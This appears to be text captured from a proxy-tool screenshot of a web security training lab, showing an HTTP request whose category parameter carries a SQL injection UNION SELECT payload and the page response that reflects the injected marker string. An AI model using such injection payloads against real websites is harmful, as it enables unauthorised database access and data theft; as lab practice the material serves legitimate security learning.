 Request
Pretty Raw Hex
\n
1 GET /filter?category='UNION+SELECT+NULL,'ViFdd7',NULL-- HTTP/2
2 Host: 0ad6000d04de9565808044a400b300dc.web-security-academy.net
3 Cookie: session=lOMaExjcm8OoICOiwj4VNNmmZpPmtRhT
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
Refine your search:
</label>
61 <a class="filter-category" href="/">
All
</a>
62 <a class="filter-category" href="
/filter?category=Accessories">
Accessories
</a>
63 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
64 <a class="filter-category" href="
/filter?category=Food+%26+Drink">
Food & Drink
</a>
65 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
66 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
67 </section>
68 <table class="is-table-numbers">
69 <tbody>
70 <tr>
71 <th>
ViFdd7
</th>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82